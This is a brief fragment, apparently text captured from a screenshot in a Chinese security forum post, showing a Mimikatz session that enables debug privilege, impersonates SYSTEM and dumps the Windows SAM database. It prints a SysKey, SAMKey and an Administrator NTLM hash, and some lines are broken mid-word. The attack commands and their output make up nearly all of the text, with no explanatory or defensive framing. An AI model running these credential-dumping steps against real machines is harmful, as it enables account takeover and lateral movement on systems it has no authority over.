 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
448 {0;000003e7} 0 D 41437 NT AUTHORITY\SYSTEM S-1-5-18 (04g,20p) Pri
ary
-> Impersonated !
* Process Token : {0;0004474f} 1 D 682713280 SENTIMENT\Administrator S-1-5-21-3309884803-1761721
20-3729358562-500 (18g,25p) Primary
* Thread Token : {0;000003e7} 0 D 707792580 NT AUTHORITY\SYSTEM S-1-5-18 (04g,20p)
Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : WIN2012
SysKey : 6c904bab7746d6aa20833113c0234bab
Local SID : S-1-5-21-542293610-2524960142-3707301223
SAMKey : 0820509959ba0dddca2b91e157cf0554
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 968f7362eca2705a4a9ff58e54680186
RID : 000001f5 (501)
User : Guest
先知社区